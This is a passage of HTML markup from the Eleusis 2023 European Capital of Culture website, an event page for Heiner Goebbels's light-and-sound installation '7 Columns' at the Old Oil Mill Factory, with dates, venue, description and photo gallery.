d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 38928-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 38928-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mystery 44 Heiner Goebbels 7 Columns</h1>				</div>
				</div>
		<!-- hidden widget 38928-eca0fba -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1966023459" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-864" id="em-event-1966023459" data-view-id="1966023459">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/"></a>
	<span class="meta-data data-text">Dates</span>  
    <span class="meta-data event-dates">05.02.2023—23.04.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Warehouse 2 Old Oil Mill Factory</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/">Mystery 44 Heiner Goebbels 7 Columns</a></h3>
     
    <a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/">
        <div class="event-meta event-date">05.02.2023—23.04.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/">With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.</a></div>
    <div class="event-desc"><p>With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/locations/palaio-elaioyrgeio-eleysinas-en/">Old Olive Mill</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
			<!-- hidden column 38928-73e52954 --><!-- hidden column 38928-57aaac91 --><!-- hidden column 38928-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With great respect for its post-industrial history, its architecture, and its generous aesthetic, he utilises the elements of light, projection, water, and sound to turn the space into a kind of Telesterion: a secular initiation hall, openly inviting the public to discover – without hierarchy – the eloquent surfaces of the stones, the surprising reflections on the walls and ceiling, and moving images in which a group of performers are seen (literally) pulling relics of European history out from the arsenal of the past. These performers are organised in a decentralised way. Their actions are based on agreements that remain unknown but clearly follow a logic of resonances between the bodies, the objects, and sound. The high degree of attention and care each pays the other is apparent. Together, they construct a landscape that simultaneously shows a world in the ruins of dominant narratives, and the poetic power of resistance to an existing order.</p>
<div id='gallery-1' class='gallery galleryid-38928 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/048_JohnKouskoutis_LDSPRO_20230205-1.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-39686" />
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-39686'>
				John Kouskoutis | LDSPRO
				</figcaption></figure>
		</div>

<p>Music is heard in which delicately composed sounds cannot be attributed to well-known instruments. And voices are heard – aural documents collected in Greece during the mid-20th c entury by S amuel B aud- Bovy, an ethnomusicologist and musician renowned worldwide for the erudition of his work. A carefully composed balance between the elements – between what is seen and what is heard – allows visitors to become sovereign observers. And attentive viewers might even discover the seventh column.</p>
<div id='gallery-2' class='gallery galleryid-38928 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-08/7-columns-goebbels-john-kouskoutis-ldspro-2023eleusis-3-2/'><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-2-39688" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-39688'>
				John Kouskoutis | LDSPRO
				</figcaption></figure>
		</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30433" class="elementor elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Further Info</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">People - Society</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The first axis spans the evolution of society from Antiquity to the present in order to connect the strange with the familiar, to discover hidden aspects, memories and elements of cultural diversity. The thematic axis People | Society focuses on inclusion, the way that European society is shaped and, the ways in which we interact with each other, through the three themes/notions &#8220;Europe of Citizens&#8221;, &#8220;Europe, Daughter of Phoenix&#8221; and &#8220;Human Mysteries&#8221;.								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
